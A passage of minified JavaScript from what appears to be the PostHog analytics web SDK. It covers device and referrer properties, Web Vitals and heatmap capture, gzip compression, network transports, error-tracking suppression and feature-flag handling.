o1(e,t){var n=e?Ga([],Ya,t||[]):[],r=Wn?.href.substring(0,1e3);return{r:s1().substring(0,1e3),u:r?Fc(r,n,Bc):void 0}}function i1(e){var t,{r:n,u:r}=e,s={$referrer:n,$referring_domain:n==null?void 0:n=="$direct"?"$direct":(t=Ad(n))==null?void 0:t.host};if(r){s.$current_url=r;var o=Ad(r);s.$host=o?.host,s.$pathname=o?.pathname;var i=n1(r);Wt(s,i)}if(n){var a=r1(n);Wt(s,a)}return s}function a1(){try{return Intl.DateTimeFormat().resolvedOptions().timeZone}catch{return}}function MF(){try{return new Date().getTimezoneOffset()}catch{return}}function NF(e,t){if(!Un)return{};var n,r,s,o=e?Ga([],Ya,t||[]):[],[i,a]=(function(l){for(var u=0;u<qb.length;u++){var[c,d]=qb[u],f=c.exec(l),p=f&&(_o(d)?d(f,l):d);if(p)return p}return["",""]})(Un);return Wt(bv({$os:i,$os_version:a,$browser:e1(Un,navigator.vendor),$device:Gb(Un),$device_type:(r=Un,s=Gb(r),s===jT||s===BT||s==="Kobo"||s==="Kindle Fire"||s===QT?gc:s===_c||s===ga||s===yc||s===Im?"Console":s===VT?"Wearable":s?vr:"Desktop"),$timezone:a1(),$timezone_offset:MF()}),{$current_url:Fc(Wn?.href,o,Bc),$host:Wn?.host,$pathname:Wn?.pathname,$raw_user_agent:Un.length>1e3?Un.substring(0,997)+"...":Un,$browser_version:RF(Un,navigator.vendor),$browser_language:Yb(),$browser_language_prefix:(n=Yb(),typeof n=="string"?n.split("-")[0]:void 0),$screen_height:j?.screen.height,$screen_width:j?.screen.width,$viewport_height:j?.innerHeight,$viewport_width:j?.innerWidth,$lib:"web",$lib_version:gs.LIB_VERSION,$insert_id:Math.random().toString(36).substring(2,10)+Math.random().toString(36).substring(2,10),$time:Date.now()/1e3})}var no=dn("[Web Vitals]"),Kb=9e5;class LF{constructor(t){var n;this.Et=!1,this.P=!1,this.N={url:void 0,metrics:[],firstMetricTimestamp:void 0},this.$t=()=>{clearTimeout(this.kt),this.N.metrics.length!==0&&(this._instance.capture("$web_vitals",this.N.metrics.reduce(((r,s)=>ve({},r,{["$web_vitals_"+s.name+"_event"]:ve({},s),["$web_vitals_"+s.name+"_value"]:s.value})),{})),this.N={url:void 0,metrics:[],firstMetricTimestamp:void 0})},this.Pt=r=>{var s,o=(s=this._instance.sessionManager)==null?void 0:s.checkAndGetSessionAndWindowId(!0);if(le(o))no.error("Could not read session ID. Dropping metrics!");else{this.N=this.N||{url:void 0,metrics:[],firstMetricTimestamp:void 0};var i=this.Tt();le(i)||(At(r?.name)||At(r?.value)?no.error("Invalid metric received",r):this.Rt&&r.value>=this.Rt?no.error("Ignoring metric with value >= "+this.Rt,r):(this.N.url!==i&&(this.$t(),this.kt=setTimeout(this.$t,this.flushToCaptureTimeoutMs)),le(this.N.url)&&(this.N.url=i),this.N.firstMetricTimestamp=le(this.N.firstMetricTimestamp)?Date.now():this.N.firstMetricTimestamp,r.attribution&&r.attribution.interactionTargetElement&&(r.attribution.interactionTargetElement=void 0),this.N.metrics.push(ve({},r,{$current_url:i,$session_id:o.sessionId,$window_id:o.windowId,timestamp:Date.now()})),this.N.metrics.length===this.allowedMetrics.length&&this.$t()))}},this.rt=()=>{var r,s,o,i,a=De.__PosthogExtensions__;le(a)||le(a.postHogWebVitalsCallbacks)||({onLCP:r,onCLS:s,onFCP:o,onINP:i}=a.postHogWebVitalsCallbacks),r&&s&&o&&i?(this.allowedMetrics.indexOf("LCP")>-1&&r(this.Pt.bind(this)),this.allowedMetrics.indexOf("CLS")>-1&&s(this.Pt.bind(this)),this.allowedMetrics.indexOf("FCP")>-1&&o(this.Pt.bind(this)),this.allowedMetrics.indexOf("INP")>-1&&i(this.Pt.bind(this)),this.P=!0):no.error("web vitals callbacks not loaded - not starting")},this._instance=t,this.Et=!((n=this._instance.persistence)==null||!n.props[Db]),this.startIfEnabled()}get allowedMetrics(){var t,n,r=Tn(this._instance.config.capture_performance)?(t=this._instance.config.capture_performance)==null?void 0:t.web_vitals_allowed_metrics:void 0;return le(r)?((n=this._instance.persistence)==null?void 0:n.props[$b])||["CLS","FCP","INP","LCP"]:r}get flushToCaptureTimeoutMs(){return(Tn(this._instance.config.capture_performance)?this._instance.config.capture_performance.web_vitals_delayed_flush_ms:void 0)||5e3}get Rt(){var t=Tn(this._instance.config.capture_performance)&&es(this._instance.config.capture_performance.__web_vitals_max_value)?this._instance.config.capture_performance.__web_vitals_max_value:Kb;return 0<t&&t<=6e4?Kb:t}get isEnabled(){var t=Wn?.protocol;if(t!=="http:"&&t!=="https:")return no.info("Web Vitals are disabled on non-http/https protocols"),!1;var n=Tn(this._instance.config.capture_performance)?this._instance.config.capture_performance.web_vitals:yo(this._instance.config.capture_performance)?this._instance.config.capture_performance:void 0;return yo(n)?n:this.Et}startIfEnabled(){this.isEnabled&&!this.P&&(no.info("enabled, starting..."),this.it(this.rt))}onRemoteConfig(t){var n=Tn(t.capturePerformance)&&!!t.capturePerformance.web_vitals,r=Tn(t.capturePerformance)?t.capturePerformance.web_vitals_allowed_metrics:void 0;this._instance.persistence&&(this._instance.persistence.register({[Db]:n}),this._instance.persistence.register({[$b]:r})),this.Et=n,this.startIfEnabled()}it(t){var n,r;(n=De.__PosthogExtensions__)!=null&&n.postHogWebVitalsCallbacks&&t(),(r=De.__PosthogExtensions__)==null||r.loadExternalDependency==null||r.loadExternalDependency(this._instance,"web-vitals",(s=>{s?no.error("failed to load script",s):t()}))}Tt(){var t=j?j.location.href:void 0;if(t){var n=this._instance.config.mask_personal_data_properties,r=this._instance.config.custom_personal_data_properties,s=n?Ga([],Ya,r||[]):[];return Fc(t,s,Bc)}no.error("Could not determine current URL")}}var FF=dn("[Heatmaps]");function Xb(e){return Tn(e)&&"clientX"in e&&"clientY"in e&&es(e.clientX)&&es(e.clientY)}class BF{constructor(t){var n;this.rageclicks=new $T,this.Et=!1,this.P=!1,this.It=null,this.instance=t,this.Et=!((n=this.instance.persistence)==null||!n.props[wm])}get flushIntervalMilliseconds(){var t=5e3;return Tn(this.instance.config.capture_heatmaps)&&this.instance.config.capture_heatmaps.flush_interval_milliseconds&&(t=this.instance.config.capture_heatmaps.flush_interval_milliseconds),t}get isEnabled(){return le(this.instance.config.capture_heatmaps)?le(this.instance.config.enable_heatmaps)?this.Et:this.instance.config.enable_heatmaps:this.instance.config.capture_heatmaps!==!1}startIfEnabled(){if(this.isEnabled){if(this.P)return;FF.info("starting..."),this.Ct(),this.Ot()}else{var t;clearInterval((t=this.It)!==null&&t!==void 0?t:void 0),this.Ft(),this.getAndClearBuffer()}}onRemoteConfig(t){var n=!!t.heatmaps;this.instance.persistence&&this.instance.persistence.register({[wm]:n}),this.Et=n,this.startIfEnabled()}getAndClearBuffer(){var t=this.N;return this.N=void 0,t}Mt(t){this.At(t.originalEvent,"deadclick")}Ot(){this.It&&clearInterval(this.It),this.It=(function(t){return t?.visibilityState==="visible"})(ue)?setInterval(this.Dt.bind(this),this.flushIntervalMilliseconds):null}Ct(){j&&ue&&(this.jt=this.Dt.bind(this),Xt(j,"beforeunload",this.jt),this.Lt=t=>this.At(t||j?.event),Xt(ue,"click",this.Lt,{capture:!0}),this.Nt=t=>this.Ut(t||j?.event),Xt(ue,"mousemove",this.Nt,{capture:!0}),this.zt=new NT(this.instance,pF,this.Mt.bind(this)),this.zt.startIfEnabled(),this.Ht=this.Ot.bind(this),Xt(ue,"visibilitychange",this.Ht),this.P=!0)}Ft(){var t;j&&ue&&(this.jt&&j.removeEventListener("beforeunload",this.jt),this.Lt&&ue.removeEventListener("click",this.Lt,{capture:!0}),this.Nt&&ue.removeEventListener("mousemove",this.Nt,{capture:!0}),this.Ht&&ue.removeEventListener("visibilitychange",this.Ht),clearTimeout(this.Bt),(t=this.zt)==null||t.stop(),this.P=!1)}qt(t,n){var r=this.instance.scrollManager.scrollY(),s=this.instance.scrollManager.scrollX(),o=this.instance.scrollManager.scrollElement(),i=(function(a,l,u){for(var c=a;c&&Rf(c)&&!wo(c,"body");){if(c===u)return!1;if(Ve(l,j?.getComputedStyle(c).position))return!0;c=CT(c)}return!1})(TT(t),["fixed","sticky"],o);return{x:t.clientX+(i?0:s),y:t.clientY+(i?0:r),target_fixed:i,type:n}}At(t,n){var r;if(n===void 0&&(n="click"),!Mb(t.target)&&Xb(t)){var s=this.qt(t,n);(r=this.rageclicks)!=null&&r.isRageClick(t.clientX,t.clientY,new Date().getTime())&&this.Wt(ve({},s,{type:"rageclick"})),this.Wt(s)}}Ut(t){!Mb(t.target)&&Xb(t)&&(clearTimeout(this.Bt),this.Bt=setTimeout((()=>{this.Wt(this.qt(t,"mousemove"))}),500))}Wt(t){if(j){var n=j.location.href,r=this.instance.config.mask_personal_data_properties,s=this.instance.config.custom_personal_data_properties,o=r?Ga([],Ya,s||[]):[],i=Fc(n,o,Bc);this.N=this.N||{},this.N[i]||(this.N[i]=[]),this.N[i].push(t)}}Dt(){this.N&&!oa(this.N)&&this.instance.capture("$$heatmap",{$heatmap_data:this.getAndClearBuffer()})}}class jF{constructor(t){this._instance=t}doPageView(t,n){var r,s=this.Gt(t,n);return this.Vt={pathname:(r=j?.location.pathname)!==null&&r!==void 0?r:"",pageViewId:n,timestamp:t},this._instance.scrollManager.resetContext(),s}doPageLeave(t){var n;return this.Gt(t,(n=this.Vt)==null?void 0:n.pageViewId)}doEvent(){var t;return{$pageview_id:(t=this.Vt)==null?void 0:t.pageViewId}}Gt(t,n){var r=this.Vt;if(!r)return{$pageview_id:n};var s={$pageview_id:n,$prev_pageview_id:r.pageViewId},o=this._instance.scrollManager.getContext();if(o&&!this._instance.config.disable_scroll_properties){var{maxScrollHeight:i,lastScrollY:a,maxScrollY:l,maxContentHeight:u,lastContentY:c,maxContentY:d}=o;if(!(le(i)||le(a)||le(l)||le(u)||le(c)||le(d))){i=Math.ceil(i),a=Math.ceil(a),l=Math.ceil(l),u=Math.ceil(u),c=Math.ceil(c),d=Math.ceil(d);var f=i<=1?1:qr(a/i,0,1,me),p=i<=1?1:qr(l/i,0,1,me),h=u<=1?1:qr(c/u,0,1,me),m=u<=1?1:qr(d/u,0,1,me);s=Wt(s,{$prev_pageview_last_scroll:a,$prev_pageview_last_scroll_percentage:f,$prev_pageview_max_scroll:l,$prev_pageview_max_scroll_percentage:p,$prev_pageview_last_content:c,$prev_pageview_last_content_percentage:h,$prev_pageview_max_content:d,$prev_pageview_max_content_percentage:m})}}return r.pathname&&(s.$prev_pageview_pathname=r.pathname),r.timestamp&&(s.$prev_pageview_duration=(t.getTime()-r.timestamp.getTime())/1e3),s}}var _r=Uint8Array,qn=Uint16Array,Ia=Uint32Array,Pv=new _r([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),Ov=new _r([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Zb=new _r([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),l1=function(e,t){for(var n=new qn(31),r=0;r<31;++r)n[r]=t+=1<<e[r-1];var s=new Ia(n[30]);for(r=1;r<30;++r)for(var o=n[r];o<n[r+1];++o)s[o]=o-n[r]<<5|r;return[n,s]},c1=l1(Pv,2),HF=c1[0],Dm=c1[1];HF[28]=258,Dm[258]=28;for(var Jb=l1(Ov,0)[1],u1=new qn(32768),Rt=0;Rt<32768;++Rt){var Go=(43690&Rt)>>>1|(21845&Rt)<<1;Go=(61680&(Go=(52428&Go)>>>2|(13107&Go)<<2))>>>4|(3855&Go)<<4,u1[Rt]=((65280&Go)>>>8|(255&Go)<<8)>>>1}var Zl=function(e,t,n){for(var r=e.length,s=0,o=new qn(t);s<r;++s)++o[e[s]-1];var i,a=new qn(t);for(s=0;s<t;++s)a[s]=a[s-1]+o[s-1]<<1;for(i=new qn(r),s=0;s<r;++s)i[s]=u1[a[e[s]-1]++]>>>15-e[s];return i},yi=new _r(288);for(Rt=0;Rt<144;++Rt)yi[Rt]=8;for(Rt=144;Rt<256;++Rt)yi[Rt]=9;for(Rt=256;Rt<280;++Rt)yi[Rt]=7;for(Rt=280;Rt<288;++Rt)yi[Rt]=8;var Md=new _r(32);for(Rt=0;Rt<32;++Rt)Md[Rt]=5;var VF=Zl(yi,9),UF=Zl(Md,5),d1=function(e){return(e/8>>0)+(7&e&&1)},f1=function(e,t,n){(n==null||n>e.length)&&(n=e.length);var r=new(e instanceof qn?qn:e instanceof Ia?Ia:_r)(n-t);return r.set(e.subarray(t,n)),r},ds=function(e,t,n){n<<=7&t;var r=t/8>>0;e[r]|=n,e[r+1]|=n>>>8},bl=function(e,t,n){n<<=7&t;var r=t/8>>0;e[r]|=n,e[r+1]|=n>>>8,e[r+2]|=n>>>16},qp=function(e,t){for(var n=[],r=0;r<e.length;++r)e[r]&&n.push({s:r,f:e[r]});var s=n.length,o=n.slice();if(!s)return[new _r(0),0];if(s==1){var i=new _r(n[0].s+1);return i[n[0].s]=1,[i,1]}n.sort((function(E,S){return E.f-S.f})),n.push({s:-1,f:25001});var a=n[0],l=n[1],u=0,c=1,d=2;for(n[0]={s:-1,f:a.f+l.f,l:a,r:l};c!=s-1;)a=n[n[u].f<n[d].f?u++:d++],l=n[u!=c&&n[u].f<n[d].f?u++:d++],n[c++]={s:-1,f:a.f+l.f,l:a,r:l};var f=o[0].s;for(r=1;r<s;++r)o[r].s>f&&(f=o[r].s);var p=new qn(f+1),h=$m(n[c-1],p,0);if(h>t){r=0;var m=0,g=h-t,_=1<<g;for(o.sort((function(E,S){return p[S.s]-p[E.s]||E.f-S.f}));r<s;++r){var b=o[r].s;if(!(p[b]>t))break;m+=_-(1<<h-p[b]),p[b]=t}for(m>>>=g;m>0;){var v=o[r].s;p[v]<t?m-=1<<t-p[v]++-1:++r}for(;r>=0&&m;--r){var w=o[r].s;p[w]==t&&(--p[w],++m)}h=t}return[new _r(p),h]},$m=function(e,t,n){return e.s==-1?Math.max($m(e.l,t,n+1),$m(e.r,t,n+1)):t[e.s]=n},Qb=function(e){for(var t=e.length;t&&!e[--t];);for(var n=new qn(++t),r=0,s=e[0],o=1,i=function(l){n[r++]=l},a=1;a<=t;++a)if(e[a]==s&&a!=t)++o;else{if(!s&&o>2){for(;o>138;o-=138)i(32754);o>2&&(i(o>10?o-11<<5|28690:o-3<<5|12305),o=0)}else if(o>3){for(i(s),--o;o>6;o-=6)i(8304);o>2&&(i(o-3<<5|8208),o=0)}for(;o--;)i(s);o=1,s=e[a]}return[n.subarray(0,r),t]},wl=function(e,t){for(var n=0,r=0;r<t.length;++r)n+=e[r]*t[r];return n},Mm=function(e,t,n){var r=n.length,s=d1(t+2);e[s]=255&r,e[s+1]=r>>>8,e[s+2]=255^e[s],e[s+3]=255^e[s+1];for(var o=0;o<r;++o)e[s+o+4]=n[o];return 8*(s+4+r)},e0=function(e,t,n,r,s,o,i,a,l,u,c){ds(t,c++,n),++s[256];for(var d=qp(s,15),f=d[0],p=d[1],h=qp(o,15),m=h[0],g=h[1],_=Qb(f),b=_[0],v=_[1],w=Qb(m),E=w[0],S=w[1],x=new qn(19),O=0;O<b.length;++O)x[31&b[O]]++;for(O=0;O<E.length;++O)x[31&E[O]]++;for(var C=qp(x,7),T=C[0],I=C[1],P=19;P>4&&!T[Zb[P-1]];--P);var M,N,G,B,X=u+5<<3,Y=wl(s,yi)+wl(o,Md)+i,_e=wl(s,f)+wl(o,m)+i+14+3*P+wl(x,T)+(2*x[16]+3*x[17]+7*x[18]);if(X<=Y&&X<=_e)return Mm(t,c,e.subarray(l,l+u));if(ds(t,c,1+(_e<Y)),c+=2,_e<Y){M=Zl(f,p),N=f,G=Zl(m,g),B=m;var ot=Zl(T,I);for(ds(t,c,v-257),ds(t,c+5,S-1),ds(t,c+10,P-4),c+=14,O=0;O<P;++O)ds(t,c+3*O,T[Zb[O]]);c+=3*P;for(var He=[b,E],qe=0;qe<2;++qe){var gt=He[qe];for(O=0;O<gt.length;++O){var Be=31&gt[O];ds(t,c,ot[Be]),c+=T[Be],Be>15&&(ds(t,c,gt[O]>>>5&127),c+=gt[O]>>>12)}}}else M=VF,N=yi,G=UF,B=Md;for(O=0;O<a;++O)if(r[O]>255){Be=r[O]>>>18&31,bl(t,c,M[Be+257]),c+=N[Be+257],Be>7&&(ds(t,c,r[O]>>>23&31),c+=Pv[Be]);var $e=31&r[O];bl(t,c,G[$e]),c+=B[$e],$e>3&&(bl(t,c,r[O]>>>5&8191),c+=Ov[$e])}else bl(t,c,M[r[O]]),c+=N[r[O]];return bl(t,c,M[256]),c+N[256]},WF=new Ia([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),zF=(function(){for(var e=new Ia(256),t=0;t<256;++t){for(var n=t,r=9;--r;)n=(1&n&&3988292384)^n>>>1;e[t]=n}return e})(),qF=function(e,t,n,r,s){return(function(o,i,a,l,u,c){var d=o.length,f=new _r(l+d+5*(1+Math.floor(d/7e3))+u),p=f.subarray(l,f.length-u),h=0;if(!i||d<8)for(var m=0;m<=d;m+=65535){var g=m+65535;g<d?h=Mm(p,h,o.subarray(m,g)):(p[m]=c,h=Mm(p,h,o.subarray(m,d)))}else{for(var _=WF[i-1],b=_>>>13,v=8191&_,w=(1<<a)-1,E=new qn(32768),S=new qn(w+1),x=Math.ceil(a/3),O=2*x,C=function(z){return(o[z]^o[z+1]<<x^o[z+2]<<O)&w},T=new Ia(25e3),I=new qn(288),P=new qn(32),M=0,N=0,G=(m=0,0),B=0,X=0;m<d;++m){var Y=C(m),_e=32767&m,ot=S[Y];if(E[_e]=ot,S[Y]=_e,B<=m){var He=d-m;if((M>7e3||G>24576)&&He>423){h=e0(o,p,0,T,I,P,N,G,X,m-X,h),G=M=N=0,X=m;for(var qe=0;qe<286;++qe)I[qe]=0;for(qe=0;qe<30;++qe)P[qe]=0}var gt=2,Be=0,$e=v,We=_e-ot&32767;if(He>2&&Y==C(m-We))for(var W=Math.min(b,He)-1,re=Math.min(32767,m),ee=Math.min(258,He);We<=re&&--$e&&_e!=ot;){if(o[m+gt]==o[m+gt-We]){for(var ie=0;ie<ee&&o[m+ie]==o[m+ie-We];++ie);if(ie>gt){if(gt=ie,Be=We,ie>W)break;var Me=Math.min(We,ie-2),at=0;for(qe=0;qe<Me;++qe){var k=m-We+qe+32768&32767,A=k-E[k]+32768&32767;A>at&&(at=A,ot=k)}}}We+=(_e=ot)-(ot=E[_e])+32768&32767}if(Be){T[G++]=268435456|Dm[gt]<<18|Jb[Be];var L=31&Dm[gt],K=31&Jb[Be];N+=Pv[L]+Ov[K],++I[257+L],++P[K],B=m+gt,++M}else T[G++]=o[m],++I[o[m]]}}h=e0(o,p,c,T,I,P,N,G,X,m-X,h)}return f1(f,0,l+d1(h)+u)})(e,t.level==null?6:t.level,t.mem==null?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(e.length)))):12+t.mem,n,r,!0)},Gp=function(e,t,n){for(;n;++t)e[t]=n,n>>>=8};function GF(e,t){t===void 0&&(t={});var n=(function(){var a=4294967295;return{p:function(l){for(var u=a,c=0;c<l.length;++c)u=zF[255&u^l[c]]^u>>>8;a=u},d:function(){return 4294967295^a}}})(),r=e.length;n.p(e);var s,o=qF(e,t,10+((s=t).filename&&s.filename.length+1||0),8),i=o.length;return(function(a,l){var u=l.filename;if(a[0]=31,a[1]=139,a[2]=8,a[8]=l.level<2?4:l.level==9?2:0,a[9]=3,l.mtime!=0&&Gp(a,4,Math.floor(new Date(l.mtime||Date.now())/1e3)),u){a[3]=8;for(var c=0;c<=u.length;++c)a[c+10]=u.charCodeAt(c)}})(o,t),Gp(o,i-8,n.d()),Gp(o,i-4,r),o}var YF=function(e){var t,n,r,s,o="";for(t=n=0,r=(e=(e+"").replace(/\r\n/g,`
`).replace(/\r/g,`
`)).length,s=0;s<r;s++){var i=e.charCodeAt(s),a=null;i<128?n++:a=i>127&&i<2048?String.fromCharCode(i>>6|192,63&i|128):String.fromCharCode(i>>12|224,i>>6&63|128,63&i|128),Ks(a)||(n>t&&(o+=e.substring(t,n)),o+=a,t=n=s+1)}return n>t&&(o+=e.substring(t,e.length)),o},KF=!!gm||!!mm,t0="text/plain",Nd=function(e,t,n){var r;n===void 0&&(n=!0);var[s,o]=e.split("?"),i=ve({},t),a=(r=o?.split("&").map((u=>{var c,[d,f]=u.split("="),p=n&&(c=i[d])!==null&&c!==void 0?c:f;return delete i[d],d+"="+p})))!==null&&r!==void 0?r:[],l=eF(i);return l&&a.push(l),s+"?"+a.join("&")},Fl=(e,t)=>JSON.stringify(e,((n,r)=>typeof r=="bigint"?r.toString():r),t),Yp=e=>{var{data:t,compression:n}=e;if(t){if(n===ks.GZipJS){var r=GF((function(l,u){var c=l.length;if(typeof TextEncoder<"u")return new TextEncoder().encode(l);for(var d=new _r(l.length+(l.length>>>1)),f=0,p=function(_){d[f++]=_},h=0;h<c;++h){if(f+5>d.length){var m=new _r(f+8+(c-h<<1));m.set(d),d=m}var g=l.charCodeAt(h);g<128||u?p(g):g<2048?(p(192|g>>>6),p(128|63&g)):g>55295&&g<57344?(p(240|(g=65536+(1047552&g)|1023&l.charCodeAt(++h))>>>18),p(128|g>>>12&63),p(128|g>>>6&63),p(128|63&g)):(p(224|g>>>12),p(128|g>>>6&63),p(128|63&g))}return f1(d,0,f)})(Fl(t)),{mtime:0}),s=new Blob([r],{type:t0});return{contentType:t0,body:s,estimatedSize:s.size}}if(n===ks.Base64){var o=(function(l){var u,c,d,f,p,h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",m=0,g=0,_="",b=[];if(!l)return l;l=YF(l);do u=(p=l.charCodeAt(m++)<<16|l.charCodeAt(m++)<<8|l.charCodeAt(m++))>>18&63,c=p>>12&63,d=p>>6&63,f=63&p,b[g++]=h.charAt(u)+h.charAt(c)+h.charAt(d)+h.charAt(f);while(m<l.length);switch(_=b.join(""),l.length%3){case 1:_=_.slice(0,-2)+"==";break;case 2:_=_.slice(0,-1)+"="}return _})(Fl(t)),i=(l=>"data="+encodeURIComponent(typeof l=="string"?l:Fl(l)))(o);return{contentType:"application/x-www-form-urlencoded",body:i,estimatedSize:new Blob([i]).size}}var a=Fl(t);return{contentType:"application/json",body:a,estimatedSize:new Blob([a]).size}}},Ku=[];mm&&Ku.push({transport:"fetch",method:e=>{var t,n,{contentType:r,body:s,estimatedSize:o}=(t=Yp(e))!==null&&t!==void 0?t:{},i=new Headers;kt(e.headers,(function(c,d){i.append(d,c)})),r&&i.append("Content-Type",r);var a=e.url,l=null;if(Eb){var u=new Eb;l={signal:u.signal,timeout:setTimeout((()=>u.abort()),e.timeout)}}mm(a,ve({method:e?.method||"GET",headers:i,keepalive:e.method==="POST"&&(o||0)<52428.8,body:s,signal:(n=l)==null?void 0:n.signal},e.fetchOptions)).then((c=>c.text().then((d=>{var f={statusCode:c.status,text:d};if(c.status===200)try{f.json=JSON.parse(d)}catch(p){me.error(p)}e.callback==null||e.callback(f)})))).catch((c=>{me.error(c),e.callback==null||e.callback({statusCode:0,text:c})})).finally((()=>l?clearTimeout(l.timeout):null))}}),gm&&Ku.push({transport:"XHR",method:e=>{var t,n=new gm;n.open(e.method||"GET",e.url,!0);var{contentType:r,body:s}=(t=Yp(e))!==null&&t!==void 0?t:{};kt(e.headers,(function(o,i){n.setRequestHeader(i,o)})),r&&n.setRequestHeader("Content-Type",r),e.timeout&&(n.timeout=e.timeout),e.disableXHRCredentials||(n.withCredentials=!0),n.onreadystatechange=()=>{if(n.readyState===4){var o={statusCode:n.status,text:n.responseText};if(n.status===200)try{o.json=JSON.parse(n.responseText)}catch{}e.callback==null||e.callback(o)}},n.send(s)}}),nr!=null&&nr.sendBeacon&&Ku.push({transport:"sendBeacon",method:e=>{var t=Nd(e.url,{beacon:"1"});try{var n,{contentType:r,body:s}=(n=Yp(e))!==null&&n!==void 0?n:{},o=typeof s=="string"?new Blob([s],{type:r}):s;nr.sendBeacon(t,o)}catch{}}});var Ra=function(e,t){if(!(function(n){try{new RegExp(n)}catch{return!1}return!0})(t))return!1;try{return new RegExp(t).test(e)}catch{return!1}};function n0(e,t,n){return Fl({distinct_id:e,userPropertiesToSet:t,userPropertiesToSetOnce:n})}var p1={exact:(e,t)=>t.some((n=>e.some((r=>n===r)))),is_not:(e,t)=>t.every((n=>e.every((r=>n!==r)))),regex:(e,t)=>t.some((n=>e.some((r=>Ra(n,r))))),not_regex:(e,t)=>t.every((n=>e.every((r=>!Ra(n,r))))),icontains:(e,t)=>t.map(Eu).some((n=>e.map(Eu).some((r=>n.includes(r))))),not_icontains:(e,t)=>t.map(Eu).every((n=>e.map(Eu).every((r=>!n.includes(r)))))},Eu=e=>e.toLowerCase(),Kp=dn("[Error tracking]");let XF=class{constructor(t){var n,r;this.Jt=[],this.Kt=new AL([new IL,new jL,new DL,new RL,new FL,new LL,new ML,new BL],[TL,PL]),this._instance=t,this.Jt=(n=(r=this._instance.persistence)==null?void 0:r.get_property(Em))!==null&&n!==void 0?n:[]}onRemoteConfig(t){var n,r,s,o=(n=(r=t.errorTracking)==null?void 0:r.suppressionRules)!==null&&n!==void 0?n:[],i=(s=t.errorTracking)==null?void 0:s.captureExtensionExceptions;this.Jt=o,this._instance.persistence&&this._instance.persistence.register({[Em]:this.Jt,[Rb]:i})}get Yt(){var t,n=!!this._instance.get_property(Rb),r=this._instance.config.error_tracking.captureExtensionExceptions;return(t=r??n)!==null&&t!==void 0&&t}buildProperties(t,n){return this.Kt.buildFromUnknown(t,{syntheticException:n?.syntheticException,mechanism:{handled:n?.handled}})}sendExceptionEvent(t){var n=t.$exception_list;if(this.Xt(n)){if(this.Qt(n))return void Kp.info("Skipping exception capture because a suppression rule matched");if(!this.Yt&&this.Zt(n))return void Kp.info("Skipping exception capture because it was thrown by an extension");if(!this._instance.config.error_tracking.__capturePostHogExceptions&&this.ti(n))return void Kp.info("Skipping exception capture because it was thrown by the PostHog SDK")}return this._instance.capture("$exception",t,{_noTruncate:!0,_batchKey:"exceptionEvent"})}Qt(t){if(t.length===0)return!1;var n=t.reduce(((r,s)=>{var{type:o,value:i}=s;return sn(o)&&o.length>0&&r.$exception_types.push(o),sn(i)&&i.length>0&&r.$exception_values.push(i),r}),{$exception_types:[],$exception_values:[]});return this.Jt.some((r=>{var s=r.values.map((o=>{var i,a=p1[o.operator],l=It(o.value)?o.value:[o.value],u=(i=n[o.key])!==null&&i!==void 0?i:[];return l.length>0&&a(l,u)}));return r.type==="OR"?s.some(Boolean):s.every(Boolean)}))}Zt(t){return t.flatMap((n=>{var r,s;return(r=(s=n.stacktrace)==null?void 0:s.frames)!==null&&r!==void 0?r:[]})).some((n=>n.filename&&n.filename.startsWith("chrome-extension://")))}ti(t){if(t.length>0){var n,r,s,o,i=(n=(r=t[0].stacktrace)==null?void 0:r.frames)!==null&&n!==void 0?n:[],a=i[i.length-1];return(s=a==null||(o=a.filename)==null?void 0:o.includes("posthog.com/static"))!==null&&s!==void 0&&s}return!1}Xt(t){return!At(t)&&It(t)}};var Sr=dn("[FeatureFlags]"),Xp="$active_feature_flags",Xi="$override_feature_flags",r0="$feature_flag_payloads",El="$override_feature_flag_payloads",s0="$feature_flag_request_id",o0=e=>{var t={};for(var[n,r]of Yu(e||{}))r&&(t[n]=r);return t},ZF=e=>{var t=e.flags;return t?(e.featureFlags=Object.fromEntries(Object.keys(t).map((n=>{var r;return[n,(r=t[n].variant)!==null&&r!==void 0?r:t[n].enabled]}))),e.featureFlagPayloads=Object.fromEntries(Object.keys(t).filter((n=>t[n].enabled)).filter((n=>{var r;return(r=t[n].metadata)==null?void 0:r.payload})).map((n=>{var r;return[n,(r=t[n].metadata)==null?void 0:r.payload]})))):Sr.warn("Using an older version of the feature flags endpoint. Please upgrade your PostHog server to the latest version"),e},JF=(function(e){return e.FeatureFlags="feature_flags",e.Recordings="recordings",e})({});let QF=class{constructor(t){this.ii=!1,this.ei=!1,this.ri=!1,this.si=!1,this.ni=!1,this.oi=!1,this.ai=!1,this._instance=t,this.featureFlagEventHandlers=[]}li(){var t=this._instance.config.evaluation_environments;return t!=null&&t.length?t.filter((n=>{var r=n&&typeof n=="string"&&n.trim().length>0;return r||Sr.error("Invalid evaluation environment found:",n,"Expected non-empty string"),r})):[]}ui(){return this.li().length>0}flags(){if(this._instance.config.__preview_remote_config)this.oi=!0;else{var t=!this.hi&&(this._instance.config.advanced_disable_feature_flags||this._instance.config.advanced_disable_feature_flags_on_first_load);this.di({disableFlags:t})}}get hasLoadedFlags(){return this.ei}getFlags(){return Object.keys(this.getFlagVariants())}getFlagsWithDetails(){var t=this._instance.get_property(xm),n=this._instance.get_property(Xi),r=this._instance.get_property(El);if(!r&&!n)return t||{};var s=Wt({},t||{}),o=[...new Set([...Object.keys(r||{}),...Object.keys(n||{})])];for(var i of o){var a,l,u=s[i],c=n?.[i],d=le(c)?(a=u?.enabled)!==null&&a!==void 0&&a:!!c,f=le(c)?u.variant:typeof c=="string"?c:void 0,p=r?.[i],h=ve({},u,{enabled:d,variant:d?f??u?.variant:void 0});d!==u?.enabled&&(h.original_enabled=u?.enabled),f!==u?.variant&&(h.original_variant=u?.variant),p&&(h.metadata=ve({},u?.metadata,{payload:p,original_payload:u==null||(l=u.metadata)==null?void 0:l.payload})),s[i]=h}return this.ii||(Sr.warn(" Overriding feature flag details!",{flagDetails:t,overriddenPayloads:r,finalDetails:s}),this.ii=!0),s}getFlagVariants(){var t=this._instance.get_property(ia),n=this._instance.get_property(Xi);if(!n)return t||{};for(var r=Wt({},t),s=Object.keys(n),o=0;o<s.length;o++)r[s[o]]=n[s[o]];return 